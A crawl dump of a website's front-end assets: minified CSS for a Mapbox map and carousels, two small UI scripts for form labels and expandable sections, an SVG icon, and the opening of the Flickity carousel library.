#fff;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px;box-sizing:border-box;box-shadow:0 0 3px rgba(0,0,0,.35)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{width:0;height:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{content:"";border-bottom:7.5px solid #4aa1eb;position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,.2);width:1px;height:1px;border-radius:100%}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{position:absolute;top:0;left:0;width:0;height:0;background:#fff;border:2px dotted #202020;opacity:.5}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;justify-content:center;text-align:center;position:absolute;display:flex;align-items:center;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .75s ease-in-out 1s}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-ctrl-geocoder,.mapboxgl-ctrl-geocoder *,.mapboxgl-ctrl-geocoder :after,.mapboxgl-ctrl-geocoder :before{box-sizing:border-box}#geocoder{padding:30px 30px 0}.mapboxgl-ctrl-geocoder{font-size:18px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,Helvetica,sans-serif;position:relative;background-color:#fff;width:100%;min-width:240px;z-index:1;border-radius:0;transition:width .25s,min-width .25s;border:1px solid #000}.mapboxgl-ctrl-geocoder--input{font:inherit;width:100%;border:0;background-color:transparent;margin:0;height:50px;padding:6px 45px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-family:Raleway;font-size:16px;font-style:normal;font-weight:400;line-height:normal;color:#000}.mapboxgl-ctrl-geocoder--input::-ms-clear{display:none}.mapboxgl-ctrl-geocoder--input:focus{outline:0;box-shadow:none;outline:dotted thin}.mapboxgl-ctrl-geocoder .mapboxgl-ctrl-geocoder--pin-right>*{z-index:2;position:absolute;right:8px;top:7px;display:none}.mapboxgl-ctrl-geocoder--suggestion{display:flex;font-family:Raleway;font-size:16px;font-style:normal;font-weight:400;line-height:normal}.mapboxgl-ctrl-geocoder.mapboxgl-ctrl-geocoder--collapsed{width:50px;min-width:50px;transition:width .25s,min-width .25s}.mapboxgl-ctrl-geocoder--powered-by{display:none!important}.mapboxgl-ctrl-geocoder .suggestions>li{padding:0;display:flex}.mapboxgl-ctrl-geocoder .suggestions{background-color:#fff;border-radius:0;left:-1px;list-style:none;margin:0;padding:0;position:absolute;width:calc(100% + 2px);top:100%;z-index:1000;overflow:hidden;font-size:15px;border-left:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.mapboxgl-ctrl-bottom-left .suggestions,.mapboxgl-ctrl-bottom-right .suggestions{top:auto;bottom:100%}.mapboxgl-ctrl-geocoder .suggestions>li>a{cursor:pointer;padding:14px;font-family:Raleway;font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#000;width:100%;position:relative}.mapboxgl-ctrl-geocoder .suggestions>li>a:before{content:"";width:calc(100% - 30px);display:block;height:1px;background:rgba(0,0,0,.15);position:absolute;top:0}.mapboxgl-ctrl-geocoder .suggestions>li:first-of-type>a:before{background:rgba(0,0,0,.5)}.mapboxgl-ctrl-geocoder .suggestions>.active>a,.mapboxgl-ctrl-geocoder .suggestions>li>a:hover{color:#404040;text-decoration:none;cursor:pointer}.mapboxgl-ctrl-geocoder--suggestion-address,.mapboxgl-ctrl-geocoder--suggestion-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:500}.mapboxgl-ctrl-geocoder--suggestion-title{text-overflow:unset;white-space:nowrap;overflow:visible;margin-right:5px}.mapboxgl-ctrl-geocoder--icon{display:inline-block;vertical-align:middle;speak:none;fill:#757575;top:15px}.mapboxgl-ctrl-geocoder--icon-search{position:absolute;top:13px;left:12px;width:23px;height:23px}.mapboxgl-ctrl-geocoder--button{padding:0;margin:0;border:none;cursor:pointer;background:#fff;line-height:1}.mapboxgl-ctrl-geocoder--icon-close{width:20px;height:20px;margin-top:8px;margin-right:3px}.mapboxgl-ctrl-geocoder--button:hover .mapboxgl-ctrl-geocoder--icon-close{fill:#909090}.mapboxgl-ctrl-geocoder--icon-geolocate{width:22px;height:22px;margin-top:6px;margin-right:3px}.mapboxgl-ctrl-geocoder--icon-loading{width:26px;height:26px;margin-top:5px;margin-right:0;-moz-animation:.8s cubic-bezier(.45,.05,.55,.95) infinite rotate;-webkit-animation:.8s cubic-bezier(.45,.05,.55,.95) infinite rotate;animation:.8s cubic-bezier(.45,.05,.55,.95) infinite rotate}.mapboxgl-ctrl-geocoder--powered-by{float:left;padding:6px 12px 9px;font-size:13px}.mapboxgl-ctrl-geocoder--powered-by a{color:#909090}.mapboxgl-ctrl-geocoder--powered-by a:not(:hover){text-decoration:none}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width:640px){.mapboxgl-ctrl-geocoder.mapboxgl-ctrl-geocoder--collapsed{width:36px;min-width:36px}.mapboxgl-ctrl-geocoder{width:100%;font-size:15px;line-height:20px;max-width:360px}.mapboxgl-ctrl-geocoder .suggestions{font-size:13px}.mapboxgl-ctrl-geocoder--icon{top:8px}.mapboxgl-ctrl-geocoder--icon-close{width:16px;height:16px;margin-top:3px;margin-right:0}.mapboxgl-ctrl-geocoder--icon-geolocate{width:18px;height:18px;margin-top:2px;margin-right:0}.mapboxgl-ctrl-geocoder--icon-search{left:7px;width:20px;height:20px}.mapboxgl-ctrl-geocoder--input{height:36px;padding:6px 35px}.mapboxgl-ctrl-geocoder--icon-loading{width:26px;height:26px;margin-top:-2px;margin-right:-5px}.mapbox-gl-geocoder--error{color:#909090;padding:6px 12px;font-size:16px;text-align:center}.mapboxgl-ctrl-geocoder--powered-by{font-size:11px!important}}.interactive-map{width:100%;position:relative;display:block;margin:0 auto;height:80vh;padding:0;background:#153658}.interactive-map .interative-map-background{position:relative;width:100%;height:100%}.interactive-map #map{position:absolute;width:calc(100% - 350px);height:100%;left:350px}form#searchForm input#place{width:100%;margin-bottom:10px;margin-top:5px;height:40px;padding-left:5px;padding-right:5px;font-size:14px}#colours{padding:20px}#colours .wrap{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}div.mapboxgl-popup{max-width:400px!important;border:0}div.mapboxgl-popup.mapboxgl-popup-anchor-top .mapboxgl-popup-tip,div.mapboxgl-popup.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,div.mapboxgl-popup.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{border-bottom-color:#f58045}div.mapboxgl-popup .mapboxgl-popup-content{padding:0;box-shadow:7px 7px 8px rgba(0,0,0,.25);border:0;font-size:14px}div.mapboxgl-popup .mapboxgl-popup-content .mapboxgl-popup-close-button{font-size:30px;color:#fff;padding:6px 10px 14px;line-height:18px}div.mapboxgl-popup .mapboxgl-popup-content .card{display:flex;flex-direction:column;font-family:var(--font-family);box-shadow:none!important;border:0}div.mapboxgl-popup .mapboxgl-popup-content .card .top{display:flex;background:#f58045;padding:10px 40px 10px 10px;flex-direction:column}div.mapboxgl-popup .mapboxgl-popup-content .card .top h3{color:#fff;font-family:Raleway;font-size:16px;font-style:normal;font-weight:700;line-height:normal;width:100%}div.mapboxgl-popup .mapboxgl-popup-content .card .top .address{display:flex;margin-top:2px;margin-bottom:3px}@media (max-width:600px){div.mapboxgl-popup{max-width:80%!important}div.mapboxgl-popup .mapboxgl-popup-content .card .top .address{flex-wrap:wrap}}div.mapboxgl-popup .mapboxgl-popup-content .card .top p{display:flex;flex-direction:row;color:var(--WHITE,#fff);font-family:Raleway;font-size:14px;font-style:normal;font-weight:400;line-height:normal;margin-right:5px}div.mapboxgl-popup .mapboxgl-popup-content .card .top p b{margin-right:5px}div.mapboxgl-popup .mapboxgl-popup-content .card .top p:after{content:","}div.mapboxgl-popup .mapboxgl-popup-content .card .top p:last-of-type:after{content:""}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom{display:flex;flex-direction:column;padding:20px}@media (max-width:600px){div.mapboxgl-popup .mapboxgl-popup-content .card .top p{font-size:12px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom{padding:10px}}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom p{color:#000;font-family:Raleway;font-size:14px;font-style:normal;font-weight:500;line-height:normal}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services{display:flex;flex-direction:column;padding-top:15px;position:relative;margin-top:15px;border-top:1px solid #000}@media (max-width:600px){div.mapboxgl-popup .mapboxgl-popup-content .card .bottom p{font-size:12px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services{padding-top:7px;margin-top:7px}}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services p{margin-bottom:10px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div{display:flex;flex-wrap:wrap;justify-content:stretch;margin-bottom:-10px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div .service-item{width:calc(33.3333333333% - 10px);display:inline-flex;flex-direction:row;background:#98a05a;color:#fff;text-align:center;margin-bottom:10px;justify-content:center;font-weight:500;font-size:12px;height:25px;align-items:center;cursor:pointer;margin-left:5px;margin-right:5px}@media (max-width:470px){div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div .service-item{font-size:11px;white-space:normal;line-height:12px;padding-left:5px;padding-right:5px}}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div .service-item[data-enabled=false]{background:#e6e6e6}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services .button-orange-reverse.button-hover-detail:hover:before{-webkit-perspective:1000;-webkit-backface-visibility:hidden}div#map-sidebar{position:absolute;left:0;top:0;height:100%;width:350px;background:#eee;display:flex;flex-direction:column;overflow-y:scroll}div#map-sidebar #colours,div#map-sidebar #markers-control,div#map-sidebar #menu-wrapper,div#map-sidebar #searchForm,div#map-sidebar #service-filters{padding:30px 30px 0}div#map-sidebar #colours div#menu,div#map-sidebar #markers-control div#menu,div#map-sidebar #menu-wrapper div#menu,div#map-sidebar #searchForm div#menu,div#map-sidebar #service-filters div#menu{border-bottom:1px solid #000;padding-bottom:20px}div#map-sidebar #colours div#menu label,div#map-sidebar #markers-control div#menu label,div#map-sidebar #menu-wrapper div#menu label,div#map-sidebar #searchForm div#menu label,div#map-sidebar #service-filters div#menu label{display:flex;align-items:center;margin-bottom:10px}div#map-sidebar #colours div#menu label div,div#map-sidebar #markers-control div#menu label div,div#map-sidebar #menu-wrapper div#menu label div,div#map-sidebar #searchForm div#menu label div,div#map-sidebar #service-filters div#menu label div{margin-left:5px}div#map-sidebar #colours .form-control,div#map-sidebar #markers-control .form-control,div#map-sidebar #menu-wrapper .form-control,div#map-sidebar #searchForm .form-control,div#map-sidebar #service-filters .form-control{display:flex;align-items:center;padding:0;margin-bottom:8px;border:0}div#map-sidebar #colours input[type=checkbox],div#map-sidebar #markers-control input[type=checkbox],div#map-sidebar #menu-wrapper input[type=checkbox],div#map-sidebar #searchForm input[type=checkbox],div#map-sidebar #service-filters input[type=checkbox]{width:20px;height:20px;accent-color:#000;outline:#000 solid 2px!important;outline-offset:-2px!important}div#map-sidebar #colours .color-line,div#map-sidebar #markers-control .color-line,div#map-sidebar #menu-wrapper .color-line,div#map-sidebar #searchForm .color-line,div#map-sidebar #service-filters .color-line{display:inline-block;width:20px;height:5px;margin-right:0;margin-left:6px}div#map-sidebar #colours .label-text,div#map-sidebar #markers-control .label-text,div#map-sidebar #menu-wrapper .label-text,div#map-sidebar #searchForm .label-text,div#map-sidebar #service-filters .label-text{margin-left:8px}div#map-sidebar #colours .toggle.checkcross,div#map-sidebar #markers-control .toggle.checkcross,div#map-sidebar #menu-wrapper .toggle.checkcross,div#map-sidebar #searchForm .toggle.checkcross,div#map-sidebar #service-filters .toggle.checkcross{display:flex;align-items:center;margin-bottom:10px}div#map-sidebar #colours .toggle.checkcross label,div#map-sidebar #markers-control .toggle.checkcross label,div#map-sidebar #menu-wrapper .toggle.checkcross label,div#map-sidebar #searchForm .toggle.checkcross label,div#map-sidebar #service-filters .toggle.checkcross label{margin-left:5px}div#map-sidebar #colours h3,div#map-sidebar #markers-control h3,div#map-sidebar #menu-wrapper h3,div#map-sidebar #searchForm h3,div#map-sidebar #service-filters h3{color:#000;font-size:16px;font-weight:700;line-height:18px;padding-bottom:10px}div#map-sidebar #colours label,div#map-sidebar #markers-control label,div#map-sidebar #menu-wrapper label,div#map-sidebar #searchForm label,div#map-sidebar #service-filters label{font-size:14px;color:#000}div#map-sidebar #colours svg,div#map-sidebar #markers-control svg,div#map-sidebar #menu-wrapper svg,div#map-sidebar #searchForm svg,div#map-sidebar #service-filters svg{position:absolute;fill:#000;max-width:20px;top:44px;right:40px}div#map-sidebar #service-filters{position:relative;padding-top:20px}div#map-sidebar #service-filters:before{content:"";width:100%;height:1px;background:#000;display:block;margin-bottom:30px}.swipe-indicator{display:none}@media (max-width:1024px){.swipe-indicator{position:absolute;top:25px;left:50%;transform:translateX(-50%);width:200px;height:30px;border-radius:5px;font-size:14px;color:#000;text-align:center;cursor:pointer;text-decoration:underline;font-weight:700;display:block}.swipe-indicator:before{content:"";background-image:url('data:image/svg+xml;utf8,<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 2L4 10H20L12 2Z" fill="%23000000"/></svg>');background-repeat:no-repeat;background-position:center;width:24px;height:24px;position:absolute;left:50%;transform:translateX(-50%);top:-13px}.expanded .swipe-indicator:before{transform:translateX(-50%) rotate(180deg);top:-25px}div#geocoder{position:absolute;width:100vw;padding:30px 50px}div#geocoder .mapboxgl-ctrl-geocoder.mapboxgl-ctrl{position:relative;left:50%;transform:translateX(-50%)}div#map-sidebar #service-filters:before{display:none}div#map-sidebar{width:0;overflow:visible}div#map-sidebar #menu-wrapper{margin-top:30px}div#map-sidebar #menu-wrapper .form-control{width:auto;margin-right:20px}div#map-sidebar #menu-wrapper div#menu{display:flex;border-bottom:0;padding-bottom:0;flex-wrap:wrap}.interactive-map #map{left:0;width:100%}div#markers-control div.wrap,div#service-filters div.wrap{display:inline-flex}.mobile-wrapper{position:absolute;bottom:0;left:20px;width:calc(100vw - 40px);height:60px;background-color:#eee;overflow:hidden;transition:height .5s ease-in-out;border-radius:10px 10px 0 0;z-index:1}.mobile-wrapper.expanded{height:auto;padding-bottom:30px}}@media (max-width:660px){div#map-sidebar #menu-wrapper .form-control{margin-right:5px}}@media (max-width:450px){.mobile-wrapper{height:120px}}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%;transition:height .2s;cursor:pointer!important}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:rgba(255,255,255,.75);border:none;color:#333}.flickity-button:hover{cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.news__item{border-bottom:1px solid rgba(10,10,10,.1);display:flex;padding:2rem 0}.news__item__img{margin-right:1rem;min-width:140px}@media (max-width:480px){.news__item{flex-direction:column}.news__item__img{margin-bottom:2rem}}.news__item h2{font-size:1.5rem;margin-bottom:1rem}.news__item ._date{margin-bottom:1rem;opacity:.5;font-size:.85rem}.news__item ._summary{margin-bottom:1rem}.news .pagination{margin-top:2rem}.carousel{background:#fafafa}.carousel .carousel-cell{width:66%;height:200px;margin-right:10px;background:#8c8}.carousel .carousel-status{font-size:24px}.carousel .carousel--next,.carousel .carousel--prev{background:gray;padding:5px;margin:2px;display:inline-block}.carousel .carousel--next:hover,.carousel .carousel--prev:hover{cursor:pointer}.product-carousel .container{padding-left:.75rem;padding-right:.75rem}.product-carousel .carousel{background:#edeff4}@media (max-width:767px){.product-carousel .carousel{display:none}}.product-carousel .carousel-cell{background:var(--blue);height:100%;min-height:300px;width:100%;max-width:1180px;margin-right:0!important;position:relative}.product-carousel .carousel-cell.carousel-cell-large,.product-carousel .carousel-cell.carousel-cell-large .product-carousel-background{height:650px}.product-carousel .carousel-cell:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;opacity:.85;transition:opacity .2s cubic-bezier(.445,.05,.55,.95)}.product-carousel .carousel-cell.is-selected:after{opacity:0}.product-carousel .carousel-cell .columns{height:100%}.product-carousel-content{color:var(--white);padding:30px}.product-carousel-content .title{color:var(--yellow)}.product-carousel-content a{color:var(--white);text-decoration-color:var(--white)}.product-carousel .next,.product-carousel .previous{width:auto;height:auto;border-bottom:35px solid transparent;border-top:35px solid transparent;border-left:35px solid var(--detail-color);background-color:transparent;border-radius:0}@media (max-width:1374px){.product-carousel .carousel-cell{max-width:calc(100% - 10rem)}.product-carousel .next,.product-carousel .previous{border-width:25px}}.product-carousel .previous{border-left:none;border-right:35px solid var(--detail-color)}@media (min-width:1375px){.product-carousel .next{left:50%;transform:translate(620px,-50%)}.product-carousel .previous{left:50%!important;transform:translate(-670px,-50%)}}@media (max-width:1374px){.product-carousel .previous{border-right-width:25px}}.product-carousel-background{height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media screen and (max-width:991px){.product-carousel-background{padding-left:.75rem!important;padding-right:.75rem!important}}.flickity-button:hover{background:0 0!important}.m-carousel{width:100%}@media (min-width:768px){.m-carousel{display:none}}.m-carousel-content{position:relative}.m-carousel-navs{position:absolute;bottom:1rem;right:1rem;display:flex}.m-carousel-next,.m-carousel-prev{border-bottom:20px solid transparent;border-top:20px solid transparent;border-left:24px solid var(--detail-color);cursor:pointer;transition:transform .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-next:active,.m-carousel-prev:active{transform:scale(.75)}.m-carousel-next.is-disabled,.m-carousel-prev.is-disabled{transform:scale(1);opacity:.5}.m-carousel-prev{border-left:none;border-right:24px solid var(--detail-color);margin-right:10px}.m-carousel-messages{background:var(--blue);position:relative}.m-carousel-messages__wrapper{width:100%;display:flex;transition:transform .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-message{min-width:100%;opacity:0;transition:opacity .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-message.is-active{opacity:1}.m-carousel-images{position:relative;overflow:hidden}.m-carousel-images__wrapper{height:350px;display:flex;flex-direction:column;transition:transform .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-image{min-height:100%}

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/form.js
body_size: -217
content:
const form = () => {
  const formContainer = document.querySelector('.form');
  if (!formContainer) return;
  const formGroups = formContainer.querySelectorAll('.form-group');
  formGroups.forEach(formGroup => {
    let groupInput = formGroup.querySelector('.form-control');

    if (groupInput) {
      let groupLabel = formGroup.querySelector('label');
      groupInput.addEventListener("keyup", e => {
        let value = groupInput.value;
        value.length > 0 ? groupLabel.classList.add('hidden') : groupLabel.classList.remove('hidden');
      });
    }
  });
};

form();

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/expandable.js
body_size: 480
content:
/*!
* Progressively enhanced Expandable component
*/
(function () {
  'use strict';

  var headings = document.querySelectorAll('.expandable h5');

  if (headings) {
    headings.forEach(heading => {
      // Give each <h2> a toggle button child with the SVG plus/minus icon
      heading.innerHTML = `
            <button class="button button-reset expandable-toggle" aria-expanded="false">
                ${heading.textContent}
            </button>
            `;
      heading.classList.add('expandable-header'); // Function to create a node list of the content between this <h2> and the next

      const getContent = elem => {
        let elems = [];

        while (elem.nextElementSibling && elem.nextElementSibling.tagName !== 'H2') {
          elems.push(elem.nextElementSibling);
          elem = elem.nextElementSibling;
        } // Delete the old versions of the content nodes


        elems.forEach(node => {
          node.parentNode.removeChild(node);
        });
        return elems;
      }; // Assign the contents to be expanded/collapsed (array)


      let contents = getContent(heading); // Create a wrapper element for `contents`, add classes and hide it

      let wrapper = document.createElement('div');
      const classes = ['expandable-content', 'flow-normal'];
      wrapper.classList.add(...classes);
      wrapper.hidden = true; // Add each element of `contents` to `wrapper`

      contents.forEach(node => {
        wrapper.appendChild(node);
      }); // Add the wrapped content back into the DOM 
      // after the heading

      heading.parentNode.insertBefore(wrapper, heading.nextElementSibling); // Assign the button

      let btn = heading.querySelector('button');

      btn.onclick = () => {
        // Cast the state as a boolean
        let expanded = btn.getAttribute('aria-expanded') === 'true' || false; // Switch the state

        btn.setAttribute('aria-expanded', !expanded); // Switch the content's visibility

        wrapper.hidden = expanded;
      };
    });
  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/linkedin.svg
body_size: -174
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="399.1 1 30 30"><path d="M429.1 19.2v11.1h-6.4V19.9c0-2.6-.9-4.4-3.3-4.4-1.8 0-2.8 1.2-3.3 2.4-.2.4-.2 1-.2 1.6v10.8h-6.4s.1-17.5 0-19.3h6.4v2.8-.1c.9-1.3 2.4-3.2 5.8-3.2 4.2 0 7.4 2.7 7.4 8.7zM402.7 1.6c-2.2 0-3.6 1.4-3.6 3.3s1.4 3.3 3.6 3.3 3.6-1.5 3.6-3.3c0-1.8-1.4-3.3-3.6-3.3zm-3.3 28.7h6.4V10.9h-6.4v19.4z" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/flickity.min.js
body_size: 23480
content:
/*!
 * Flickity PACKAGED v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("jquery-bridget/jquery-bridget", ["jquery"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("jquery"));
  } else {
    e.jQueryBridget = i(e, e.jQuery);
  }
})(window, function t(e, r) {
  "use strict";

  var o = Array.prototype.slice;
  var i = e.console;
  var u = typeof i == "undefined" ? function () {} : function (t) {
    i.error(t);
  };

  function n(h, s, c) {
    c = c || r || e.jQuery;

    if (!c) {
      return;
    }

    if (!s.prototype.option) {
      s.prototype.option = function (t) {
        if (!c.isPlainObject(t)) {
          return;
        }

        this.options = c.extend(true, this.options, t);
      };
    }

    c.fn[h] = function (t) {
      if (typeof t == "string") {
        var e = o.call(arguments, 1);
        return i(this, t, e);
      }

      n(this, t);
      return this;
    };

    function i(t, r, o) {
      var a;
      var l = "$()." + h + '("' + r + '")';
      t.each(function (t, e) {
        var i = c.data(e, h);

        if (!i) {
          u(h + " not initialized. Cannot call methods, i.e. " + l);
          return;
        }

        var n = i[r];

        if (!n || r.charAt(0) == "_") {
          u(l + " is not a valid method");
          return;
        }

        var s = n.apply(i, o);
        a = a === undefined ? s : a;
      });
      return a !== undefined ? a : t;
    }

    function n(t, n) {
      t.each(function (t, e) {
        var i = c.data(e, h);

        if (i) {
          i.option(n);

          i._init();
        } else {
          i = new s(e, n);
          c.data(e, h, i);
        }
      });
    }

    a(c);
  }

  function a(t) {
    if (!t || t && t.bridget) {
      return;
    }

    t.bridget = n;
  }

  a(r || e.jQuery);
  return n;
});

(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("ev-emitter/ev-emitter", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.EvEmitter = e();
  }
})(typeof window != "undefined" ? window : this, function () {
  function t() {}

  var e = t.prototype;

  e.on = function (t, e) {
    if (!t || !e) {
      return;
    }

    var i = this._events = this._events || {};
    var n = i[t] = i[t] || [];

    if (n.indexOf(e) == -1) {
      n.push(e);
    }

    return this;
  };

  e.once = function (t, e) {
    if (!t || !e) {
      return;
    }

    this.on(t, e);
    var i = this._onceEvents = this._onceEvents || {};
    var n = i[t] = i[t] || {};
    n[e] = true;
    return this;
  };

  e.off = function (t, e) {
    var i = this._events && this._events[t];

    if (!i || !i.length) {
      return;
    }

    var n = i.indexOf(e);

    if (n != -1) {
      i.splice(n, 1);
    }

    return this;
  };

  e.emitEvent = function (t, e) {
    var i = this._events && this._events[t];

    if (!i || !i.length) {
      return;
    }

    i = i.slice(0);
    e = e || [];
    var n = this._onceEvents && this._onceEvents[t];

    for (var s = 0; s < i.length; s++) {
      var r = i[s];
      var o = n && n[r];

      if (o) {
        this.off(t, r);
        delete n[r];
      }

      r.apply(this, e);
    }

    return this;
  };

  e.allOff = function () {
    delete this._events;
    delete this._onceEvents;
  };

  return t;
});
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */


(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("get-size/get-size", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.getSize = e();
  }
})(window, function t() {
  "use strict";

  function m(t) {
    var e = parseFloat(t);
    var i = t.indexOf("%") == -1 && !isNaN(e);
    return i && e;
  }

  function e() {}

  var i = typeof console == "undefined" ? e : function (t) {
    console.error(t);
  };
  var y = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"];
  var b = y.length;

  function E() {
    var t = {
      width: 0,
      height: 0,
      innerWidth: 0,
      innerHeight: 0,
      outerWidth: 0,
      outerHeight: 0
    };

    for (var e = 0; e < b; e++) {
      var i = y[e];
      t[i] = 0;
    }

    return t;
  }

  function S(t) {
    var e = getComputedStyle(t);

    if (!e) {
      i("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? " + "See https://bit.ly/getsizebug1");
    }

    return e;
  }

  var n = false;
  var C;

  function x() {
    if (n) {
      return;
    }

    n = true;
    var t = document.createElement("div");
    t.style.width = "200px";
    t.style.padding = "1px 2px 3px 4px";
    t.style.borderStyle = "solid";
    t.style.borderWidth = "1px 2px 3px 4px";
    t.style.boxSizing = "border-box";
    var e = document.body || document.documentElement;
    e.appendChild(t);
    var i = S(t);
    C = Math.round(m(i.width)) == 200;
    s.isBoxSizeOuter = C;
    e.removeChild(t);
  }

  function s(t) {
    x();

    if (typeof t == "string") {
      t = document.querySelector(t);
    }

    if (!t || typeof t != "object" || !t.nodeType) {
      return;
    }

    var e = S(t);

    if (e.display == "none") {
      return E();
    }

    var i = {};
    i.width = t.offsetWidth;
    i.height = t.offsetHeight;
    var n = i.isBorderBox = e.boxSizing == "border-box";

    for (var s = 0; s < b; s++) {
      var r = y[s];
      var o = e[r];
      var a = parseFloat(o);
      i[r] = !isNaN(a) ? a : 0;
    }

    var l = i.paddingLeft + i.paddingRight;
    var h = i.paddingTop + i.paddingBottom;
    var c = i.marginLeft + i.marginRight;
    var u = i.marginTop + i.marginBottom;
    var d = i.borderLeftWidth + i.borderRightWidth;
    var f = i.borderTopWidth + i.borderBottomWidth;
    var p = n && C;
    var v = m(e.width);

    if (v !== false) {
      i.width = v + (p ? 0 : l + d);
    }

    var g = m(e.height);

    if (g !== false) {
      i.height = g + (p ? 0 : h + f);
    }

    i.innerWidth = i.width - (l + d);
    i.innerHeight = i.height - (h + f);
    i.outerWidth = i.width + c;
    i.outerHeight = i.height + u;
    return i;
  }

  return s;
});

(function (t, e) {
  "use strict";

  if (typeof define == "function" && define.amd) {
